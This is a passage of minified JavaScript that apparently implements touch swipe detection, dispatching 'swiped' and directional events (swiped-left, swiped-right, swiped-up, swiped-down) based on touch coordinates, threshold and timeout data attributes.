b.initCustomEvent(d,a.bubbles,a.cancelable,a.detail),b},g.CustomEvent.prototype=g.Event.prototype),c.addEventListener("touchstart",function(c){"true"!==c.target.getAttribute("data-swipe-ignore")&&(a=c.target,h=Date.now(),d=c.touches[0].clientX,e=c.touches[0].clientY,b=f=0)},!1),c.addEventListener("touchmove",function(a){if(d&&e){var c=a.touches[0].clientY;f=d-a.touches[0].clientX,b=e-c}},!1),c.addEventListener("touchend",function(c){if(a===c.target){var g=parseInt(i(a,"data-swipe-threshold","20"),10),k=parseInt(i(a,"data-swipe-timeout","500"),10),l=Date.now()-h,j="";c=c.changedTouches||c.touches||[],Math.abs(f)>Math.abs(b)?Math.abs(f)>g&&l<k&&(j=0<f?"swiped-left":"swiped-right"):Math.abs(b)>g&&l<k&&(j=0<b?"swiped-up":"swiped-down"),""!==j&&(g={dir:j.replace(/swiped-/,""),xStart:parseInt(d,10),xEnd:parseInt((c[0]||{}).clientX||-1,10),yStart:parseInt(e,10),yEnd:parseInt((c[0]||{}).clientY||-1,10)},a.dispatchEvent(new CustomEvent("swiped",{bubbles:!0,cancelable:!0,detail:g})),a.dispatchEvent(new CustomEvent(j,{bubbles:!0,cancelable:!0,detail:g}))),h=e=d=null}},!1);var d=null,e=null,f=null,b=null,h=null,a=null}(window,document)